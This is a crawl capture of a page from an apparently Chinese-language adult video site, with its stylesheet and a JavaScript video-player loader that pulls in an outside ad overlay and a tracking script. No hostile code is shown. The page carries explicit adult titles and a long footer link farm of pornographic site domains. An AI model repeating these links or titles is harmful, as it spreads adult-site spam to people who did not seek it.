

--- FILE ---
content_type: text/html
request_url: https://www.18xxmm.com/x/7zylts1aaS_59717-vids/
body_size: 1861
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>南韓香艷倫理電影精彩剪輯 223 線上免費Ａ片 - 線上AV視頻網</title>
<meta name="description" content="免費觀看線上 南韓香艷倫理電影精彩剪輯 223 成人視頻，線上AV視頻網每天更新無需安裝免費觀看！" />
<meta name="keywords" content="南韓香艷倫理電影精彩剪輯 223，亞洲人, 韓國，線上AV視頻網" />
<link rel="search" type="application/opensearchdescription+xml" title="18xxmm" href="/rss.xml">
<link rel="canonical" href="https://www.18xxmm.com/x/7zylts1aaS_59717-vids/" />
<link rel="stylesheet" type="text/css" href="/css/main.css"/>
<link rel="stylesheet" type="text/css" href="/css/main-mobile.css" media="screen and (max-device-width: 1080px)"/>
</head>
</head>
<body>
<div class="h30"></div>
<div class="logo"><a href="/" title="線上AV視頻網"><img src="/css/logo.png" border="0" alt="18xxmm - 線上AV視頻網" /></a></div>
<div class="top">
<p><a href="http://zh.lx.301.9av.club:83/18xxmm/" target="_blank">【更多精品視頻】</a>  -  <a href="/n/">【最新AV視頻】</a>  -  <a href="/r/">【推薦AV視頻】</a>  -  <a href="/h/">【高清AV視頻】</a>  -  <a href="/t/">【所有標籤分類】</a></p></div>
<div class="h50"></div>
<div class="zd">
<script src="/js/zd-1.js" rel="nofollow"></script>
</div>
<div class="h50"></div>
<div class="video">
<div class="video-text">南韓香艷倫理電影精彩剪輯 223</div>
<div class="video-info">
<li>時長：10:18</li>
<li>瀏覽：213090</li>
</div>
<div align="center">
<script src="/vjs/9717.js"></script>
</div>
<div class="h50"></div>
<div class="video-pagination">
<ul><li><a href="/t/Asian/" target="_blank">亞洲人</a></li> <li><a href="/t/Korean/" target="_blank">韓國</a></li>
</ul></div>
<div class="h50"></div><a href="http://u-zh.9av.club/zh/v/9717/">注：如果無法觀看影片請點擊連結,切換頁面試試</a><div class="h50"></div></div>
<div class="h50"></div>
<div class="zd">
<script src="/js/zd-2.js" rel="nofollow"></script>
</div>
<div class="h50"></div>
<div class="h50"></div>
<div class="h50"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">免费线上AV</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产av</a> | 
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.vj93.com" target="_blank">高清H日本</a> | 
<a href="http://www.zxxx91.com" target="_blank">J片看到飽</a> | 
<a href="http://www.xxmm15.com" target="_blank">豐滿動画</a> | 
<a href="http://www.jpav91.com" target="_blank">無碼視頻</a>
</p>
<p>
<a href="http://www.jpav52.com" target="_blank">av短片</a> | 
<a href="http://www.xxmm69.com" target="_blank">免費av網</a> | 
<a href="http://www.69mav.com" target="_blank">三級經典</a> | 
<a href="http://www.66papapa.com" target="_blank">床戲影片</a> | 
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.55papapa.com" target="_blank">頂級豔情</a> | 
<a href="http://www.13papa.com" target="_blank">倫理床戲</a> | 
<a href="http://www.173mav.com" target="_blank">歐美一區</a>
</p>
<p>
<a href="http://www.91mav.com" target="_blank">影片免費</a> | 
<a href="http://www.99xxmm.com" target="_blank">激情電影</a> | 
<a href="http://www.69xxmm.com" target="_blank">倫理電影</a> | 
<a href="http://www.9jaav.com" target="_blank">手機自拍</a> | 
<a href="http://www.02xn.com" target="_blank">嬌妻激烈</a> | 
<a href="http://www.xxmm35.com" target="_blank">最好色18</a> | 
<a href="https://www.18xxmm.com" target="_blank">韓國18禁</a>
</p>
<p>
<a href="http://www.py273.com" target="_blank">日本短片</a> | 
<a href="http://www.173ag.com" target="_blank">免費影片</a> | 
<a href="http://www.2jpav.com" target="_blank">私密視頻</a> | 
<a href="http://www.133py.com" target="_blank">人體藝術</a> | 
<a href="http://www.cg173.com" target="_blank">吃瓜網</a> | 
<a href="http://www.17jpav.com" target="_blank">av大片</a> | 
<a href="http://www.1733av.com" target="_blank">無碼電影</a>
</p>
<p>
<a href="http://www.xxmm2.com" target="_blank">午夜亞洲</a> | 
<a href="http://www.51mav.com" target="_blank">亞洲av</a> | 
<a href="http://www.papa25.com" target="_blank">最新h片</a> | 
<a href="http://www.xxmm91.com" target="_blank">日韓av</a> | 
<a href="http://www.93jpav.com" target="_blank">av短片</a> | 
<a href="http://www.av1173.com" target="_blank">在線快憣</a>
</p>
</div>
<div class="h50"></div>
<div class="footer">
<a href="/">線上AV短片網</a> © 2026
 - <a href="/info/links.htm" target="_blank">鏈接</a>
 - <a href="/info/url.htm" rel="nofollow" target="_blank">最新網址發布</a>
 - <a href="/info/Delete.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/Contact.htm" rel="nofollow" target="_blank">聯繫方式</a>
<div class="h50"></div>警告：本網站是av網站，您必須年滿18歲或達到當地法律許可之法定年齡才可以瀏覽本站內容，如果您尚未成年，請立即離開！
</br>
支持所有移動裝置,手機,平板,PC-提供免費A片,線上A片,國產自拍,台灣a片,本土a片,偷拍a片,av線上看,每天更新。
</div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.18xxmm.com/css/main.css
body_size: 1271
content:
body,td,th {font-family: Arial, Helvetica, sans-serif;color: #666666;}

body {background: #242424 url(/images/bg.gif) 50% 0;margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}


a {color: #339999;text-decoration: none;}
a:link {color: #339999;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #339999;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:30px 30px 20px 100px;font-size: 20px;}


.main {text-align: center;background: #F5F5F5; margin: auto; width:640px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 16px;font-weight: bold;color: #0000FF;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}

.info {font-size: 14px; text-align:left;color: #0000FF;margin-left: 30px;}
.info a {color: #0000FF;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 50px;text-align: center;}


.logo {text-align: center; border: 0px;}
.logo img{width:380px; height:70px;}

.top {font-weight: bold; font-size: 20px;text-align: center;height:10px;}



ul.category {margin:30px;overflow:hidden;text-align: center;font-size:16px;font-weight: bold;}
ul.category li{background:#fff; padding:3px; display:inline-block;margin:10px 0px 0px 10px;}
ul.category li a{width:250px;height:40px; line-height: 40px;text-align: center; background:#494949;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#535353;border-color:#FFCC00;}



.h30 {clear: both; height: 30px;}
.h50 {clear: both; height: 50px;}

.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}

.content { margin: auto; width: 90%;}

.pic {float: left; margin: 0px 5px 5px; width: 225px; height:235px; text-align: center; overflow:hidden; }
.pic na {text-align: left; font-size: 14px;line-height: 20px;max-height: 40px;display: block;margin-top: 2px;padding: 0 4px;}

.p {position:relative;width:200px;height:150px; }
.p img {border: #CCCCCC 2px solid; width:200px;height:150px;padding: 5px; border-radius: 5px;}
.p a:hover img{ filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.p ti{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #666666;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}






.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}




ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;}
ul.navigator span {padding: 3px 6px; border: 1px solid #ccc; background: #ccc; font-size: 14px;display: inline-block;}
ul.navigator li {text-decoration: none;padding: 3px 6px;  font-size: 14px;  display: inline-block;}
ul.navigator li A {text-decoration: none; padding: 3px 6px; border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
ul.navigator li A:hover {background: #FF9900;border-color: #888;}






ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:1px 1px;font-size:14px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:4px 4px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#FF9900;border-color:#888;}



.xtags {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.xtags ul li a {text-decoration: none;padding: 3px 8px; border: 2px solid #FFCC00; background: #2E2E2E; display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {border: 2px solid #C3C3C3; background: #7D7D7D;}
.xtags ul li a:visited {border: 2px solid #FFFFFF; background: #2D2C3E;}
.xtags ul li img {width:175px; height: 215px;}




.t {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.t ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.t ul li {float: left;padding: 3px 3px 3px 8px;}
.t ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.t ul li a:hover {background:  #FF9900;border-color: #888;}


.t h4 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 14px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #644E1A;}


.video {text-align: center;background: #252525; margin: auto; width:640px; border: solid #232323 10px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 16px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {font-size: 14px;text-decoration: none;padding: 3px 10px; background: #232323; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}




.v-pagination {text-align: center;overflow: hidden;}
.v-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.v-pagination ul li {float: left;padding: 2px;}
.v-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.v-pagination ul li a:hover {background:  #FF9900;border-color: #888;}

.v-text {font-size: 14px;font-weight: bold;color: #FFCC00; height: 30px;}
.v {text-align: center; font-size: 14px;}

.links {text-align: center; }
.links a{color: #666666;font-size: 10px;}
.footer {text-align: center; font-size: 14px;}

.ad {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}



--- FILE ---
content_type: application/javascript
request_url: https://m4-player-e-xm-cn.gotojs.xyz/10_iMVyL/vjs/9717.js
body_size: 1162
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold;background: #400080; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");

document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/98/2020043008130524094.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202004/9717_sVCTx.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=9717\'></script>");


document.writeln("</body>");
document.writeln("</html>");